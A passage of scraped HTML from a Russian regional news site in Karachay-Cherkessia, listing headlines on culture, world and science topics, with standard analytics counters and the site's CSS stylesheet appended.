            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1201-14.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            4 медали завоевали спортсмены на первенствах Европы в 2025 году
</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">09-12-2025 07:41</div>
            <p><a href="/news/culture/12929"  class="mar10" id="12929"  rel="pop" title="Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»">Ветераны из Карачаево-Черкесии представят республику на всероссийском форуме «Вместе победим!»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/vmeste.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            10 декабря в Москве, в Национальном центре «Россия», стартует Всероссийский форум ветеранов «Вместе </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kchr.nia-kavkaz.ru/assets/css/template_css.css
body_size: 4954
content:

html, body{padding:0;background:#fff;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;font-size:13px;color:#555;line-height:17px;max-width:1230px;min-width:1100px;margin:0 auto;}
img{border:0px solid;}
A IMG{border:none;}
p{margin:0;}
a{color:#0396b7;text-decoration:underline;outline:none;cursor:pointer}
a:hover{color:#e6601b;text-decoration:underline;}
.clear5{width:100%;height:0;margin-top:5px;}
.clear10{width:100%;height:0;margin-top:10px;}
.clear15{width:100%;height:0;margin-top:15px;}
.clear20{width:100%;height:0;margin-top:20px;}
.clear30{width:100%;height:0;margin-top:30px;}
.clear40{width:100%;height:0;margin-top:40px;}
.mar5{margin-right:5px;}
.mar10{margin-right:10px;}
.mar20{margin-right:20px;}
h1{background:#0396b7;color:#fff;font-size:18px;padding:5px 20px;box-shadow:1px 2px 9px #ccc
width:auto;display:inline}
.orange{color:#e6601b;}
.red{color:#F00;}
.green{color:#01a609;}
.blue{color:#0396b7;}
.gray{color:#717070;}
.published{color:#717070;}
.bold{font-weight:bold;}
.font22{font-size:22px;}
.font16{font-size:16px;line-height:19px;}
.font12{font-size:12px;line-height:15px;}
.font13{font-size:12px;line-height:13px;}
.item h2 ,.blog h2,h2,.componentheading{font-size:18px;line-height:24px;clear:both;color:#0396b7;cursor:pointer;}
.componentheading{padding-left:20px;}
.item h2 a ,.blog h2 a{text-decoration:none;}
.items-row{padding-bottom:10px;display:block;height:auto;position:relative;}
.top-block{width:100%;position:relative;height:127px;}
.logo{position:absolute;top:0;left:0;width:240px;}
.top-block #right{float:right;width:320px;position:absolute;top:0;right:0;}
.top-block #main{margin:0 320px 0 240px;}
.reg{float:left;color:#717070;margin-top:15px;}
.search{float:right;margin-top:15px;}
.search .form{margin:0;padding:0;}
input.sr{background:#f7f7f7;width:200px;height:18px;border:none;border-left:1px solid #c4c4c4;border-top:1px solid #c4c4c4;font-size:12px;color:#717070;padding-left:7px;font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;outline:none;}
input.button{background:url('../img/search.gif') no-repeat 0 0;width:23px;height:21px;vertical-align:top;}
input.button:hover{background:url('../img/search.gif') no-repeat -25px 0;width:23px;height:21px;}
.region{width:33%;margin-top:14px;float:left;}
.region ul{list-style:none;margin:0;padding:0;}
.region li{list-style:none;padding-left:12px;padding-bottom:3px;background:url('../img/marker-region.gif') no-repeat 0 9px;}
.region a{display:block;outline:none;cursor:pointer;}
.region a:hover{text-decoration:none;}
.nav{margin:0;padding:0;background:#4885ac;width:100%;height:28px;font-size:12px;overflow:hidden;}
.nav ul{list-style:none;margin:0;padding:0;padding-left:0px;}
.nav li{list-style:none;float:left;padding:0 24px;height:28px;line-height:28px;text-align:center;transition:all ease 0.3s;}
.nav a{display:block;color:#fff;text-transform:uppercase;text-decoration:none;outline:none;cursor:pointer;transition:all ease 0.3s;}
.nav a:hover{text-decoration:none;color:#fff;background:#E31E24;}
.nav li.active{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#02cffe;text-transform:uppercase;height:28px;line-height:28px;}
.nav #end{width:9%;text-align:right;background:none;}
.nav #end a:hover{background:none;color:#c5f4ff;}
.nav .rss{margin-top:6px;margin-right:5px;_margin-top:0;*margin-top:0;}
.subnav{margin:0;padding:0;background:#02cffe;width:100%;height:25px;font-size:12px;overflow:hidden;}
.subnav ul{list-style:none;margin:0;padding:0;padding-left:30px;}
.subnav li{list-style:none;float:left;padding:0;height:26px;line-height:24px;width:8%;text-align:center;}
.subnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.subnav a:hover{text-decoration:underline;color:#fff;}
.box{width:100%;position:relative;}
.left-box{}
.left-box{line-height:20px;}
.left-box .search{padding:20px;}
.big-news{background:#b7b7b7;height:247px;margin-left:20px;position:relative;border-top:1px solid #b7b7b7;}
.big-news .link{background:url('../img/slide.gif') repeat-x 0 0;height:247px;width:60%;position:absolute;top:0;right:0;}
.big-news ul{list-style:none;margin:0;padding:0;}
.big-news li{list-style:none;margin:0;padding:0;height:61px;}
.big-news a{color:#555;display:block;text-decoration:none;outline:none;cursor:pointer;padding:12px 20px;}
.big-news a:hover{color:#0396b7;outline:none;}
.big-news .actnews{color:#0396b7;display:block;text-decoration:none;outline:none;padding:12px 20px;height:62px;background:url('../img/slide-active.gif') repeat-x 0 0;position:relative;}
.big-news .actnews .sar{position:absolute;top:0;left:0;margin-left:-18px;}
.left-1{float:left;width:53%;margin-left:20px;margin-bottom:10px}
.actual{width:100%;margin:0;padding:0;}
.actual .head{background:url('../img/bg-menu.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.actual-block{padding:0;margin-top:20px;}
.actual-block p a{text-decoration:none;}
.actual .img{margin-right:15px;}
.right-1{float:right;width:39%;margin-bottom:10px}
.newsday{width:100%;}
.newsday .head{background:url('../img/bg-b.gif') repeat-x 0 0;padding-left:15px;height:28px;line-height:26px;color:#fff;font-size:16px;}
.newsday p{margin-top:10px;font-size:12px;}
.newsday .clock{font-size:11px;background:#b5b5b5;padding:1px 5px;margin-right:10px;}
.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;}
input.but{background:url('../img/bg-arrow.gif') no-repeat 0 0;width:95px;height:21px;line-height:20px;cursor:pointer;border:none;display:block;color:#fff;font-size:12px;padding-bottom:15px;}
.but:hover{background:url('../img/bg-arrow.gif') no-repeat 0 -23px;width:95px;height:21px;line-height:20px;}
.but a{color:#fff;outline:none;text-decoration:none;padding-left:7px;}
.razdel{margin-left:20px;padding:0;border-bottom:1px solid #bfbfbf;height:30px;clear:both}
.razdel ul{list-style:none;margin:0;padding:0;}
.razdel li{list-style:none;float:left;padding:0;height:30px;line-height:28px;text-align:center;margin-right:30px;}
.razdel a{display:block;color:#555;text-decoration:none;outline:none;cursor:pointer;font-size:16px;padding:0 20px;}
.razdel a:hover{text-decoration:none;color:#0396b7;}
.razdel li .actief{display:block;color:#fff;text-decoration:none;outline:none;padding:0 20px;background:#0396b7;height:30px;line-height:28px;font-size:18px;}
.left-2{float:left;width:45%;margin-left:20px;}
.right-2{float:right;width:45%;}
.tematicnews{margin-top:15px;height:130px;display:block;overflow:visible;clear:both}
.tematicnews p{margin-top:5px;}
.tematicnews a{margin-bottom:5px;}
.rightblock{top:0;right:0;width:270px;height:auto;margin-top:15px}
.video{background:url('../img/bg-video.jpg') no-repeat 0 0;width:272px;height:264px;margin:0;padding:0;_margin-top:15px;*margin-top:15px;position:relative;margin-bottom:10px}
.video .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;}
.video .head a{color:#fff;text-decoration:none;}
.video .head-active{background:#424242;height:28px;line-height:25px;padding:0 20px;}
.vidpho{height:28px;line-height:25px;padding:0 20px;}
.video .img{border:1px solid #c4c0bb;margin-top:5px;}
.video .ar-left{background:url('../img/varr.png') no-repeat 0 0;height:13px;width:8px;float:left;position:absolute;bottom:0;left:0;margin-left:10px;margin-bottom:23px;}
.video .ar-right{background:url('../img/varr.png') no-repeat -10px 0;height:13px;width:8px;float:right;position:absolute;bottom:0;right:0;margin-right:10px;margin-bottom:23px;}
.subs{width:100%;padding:0;margin:0;width:240px;}
.subs .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.subs p{font-size:12px;font-style:italic;margin-top:10px;}
.opros{width:100%;padding:0;margin:0;width:270px;margin-bottom:10px}
.opros .head{background:url('../img/bg-b.gif') repeat-x 0 0;height:28px;line-height:25px;color:#fff;font-size:16px;position:relative;padding-left:15px;}
.opros p{margin-top:10px;}
.opros .form{margin:0;padding:0;font-size:12px;}
input.opr{margin-top:10px;}
.footer{width:100%;margin-top:80px;margin-bottom:20px;}
.footer .soc{float:right;font-size:14px;margin-right:20px;}
.footnav{margin:0;padding:0;background:url('../img/bg-menu.gif') repeat-x 0 0;width:100%;height:28px;font-size:12px;}
.footnav ul{list-style:none;margin:0;padding:0;}
.footnav li{list-style:none;float:left;padding:0;height:26px;line-height:25px;width:8%;text-align:center;}
.footnav a{display:block;color:#fff;text-decoration:none;outline:none;cursor:pointer;}
.footnav a:hover{text-decoration:underline;color:#fff;}
.txt{width:30%;float:left;margin-right:30px;font-size:11px;line-height:15px;margin-top:10px;margin-left:20px;}
.count{float:right;margin-top:10px;}
.item-page{padding-left:20px;}
.blog{padding-left:20px;}
.actions{margin-top:-40px;float:right;}
.actions li{list-style:none;}
.article-info{margin:10px 0 10px 0px;font-size:0.9em;}
.article-info-term{display:none}
dt.category-name,
dt.create,
dt.modified,
dt.createdby{float:left;padding-right:5px;}
.archive .article-info dd,
.article-info dd{margin:2px 0 0px 0;line-height:1.2em}
dd.createdby{}
#main ul.actions{text-align:right;padding:0;width:100%;margin:0}
#main ul.actions li{display:inline}
#main ul.actions a{text-decoration:none}
#system-message dd.notice ul,
#system-message dd.error ul,
#system-message dd.message ul{background-position:100% 0!important;padding:10px 40px 10px 10px!important;}
#system-message dd.message ul{background-image:url(../images/system/notice-info_rtl.png)!important;}
#system-message dd.notice ul{background-image:url("../images/system/notice-note_rtl.png")!important;}
#system-message dd.error ul{background-image:url(../images/system/notice-alert_rtl.png)!important;}
.readmore{text-align:right;}
.cont table, table.cont{border-top:1px solid #999;border-left:1px solid #999;margin:5px;}
.cont table th, .cont table td, table.cont th, table.cont td{text-align:left;padding:2px 3px;vertical-align:top;border-right:1px solid #999;border-bottom:1px solid #999;}
table.cont td p,.contentpaneopen table td p{text-indent:0px;}
div.pagination{clear:both;text-align:center;margin:15px 0 0 0;}
div.pagination p.counter{font-style:italic;}
div.pagination ul{list-style:none;padding:0;}
div.pagination ul li{list-style:none;display:inline;padding:0 5px 0 5px;}
.item-separator{clear:both}
#test_content{line-height:22px;}
img.border{border:1px solid #00B1D7;margin:0pt;padding:6px;margin-right:10px;background:rgb(248, 250, 252) none repeat scroll 0% 0%;-moz-background-clip:-moz-initial;-moz-background-origin:-moz-initial;-moz-background-inline-policy:-moz-initial;}
.loading{display:block;height:540px;width:770px;background:url(../img/ajax-loader.gif) no-repeat 50% 50%;}
#photo_frame_s{position:relative;visibility:hidden;left:-5000px;}
.wheather{visibility:hidden;left:-5000px;}
.contentpane{padding:20px;}
.count_place{position:absolute;right:0;border:none;width:200px;}
.count_place iframe{border:none;width:200px;}
.closethis{position:absolute;cursor:pointer;display:block;top:5px;right:5px;margin-top:0px;font-size:40px;font-weight:bold;background:#fff;color:#00B2D8;width:24px;height:24px;background:url(../img/remove_1.png) no-repeat 0px 0px;}
.closethis:hover{background:url(../img/remove_1.png) no-repeat 0px -24px;}
.closethis2{position:absolute;cursor:pointer;display:block;top:0;right:0;margin-top:-30px;font-size:20px;font-weight:bold;height:20px;width:20px;line-height:20px;padding:5px;background:#00B2D8;color:#fff;text-align:center;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20ox;border:3px solid #fff;}
a.socicon{display:block;float:left;width:21px;height:21px;background-image:url(../img/soc_icons.jpg);margin:3px;}
a.sfb{background-position:0px 0px;}
a.smail{background-position:-65px 0px;}
a.svk{background-position:-22px 0px;}
a.stv{background-position:-44px 0px;}
a.slj{background-position:-88px 0px;}
a.sgp{background-position:-110px 0px;}
a.spr{background-position:-132px 0px;}
#moverlay{width:100%;height:100%;position:fixed;z-index:99;background:#ccc;opacity:0.5;display:none;}
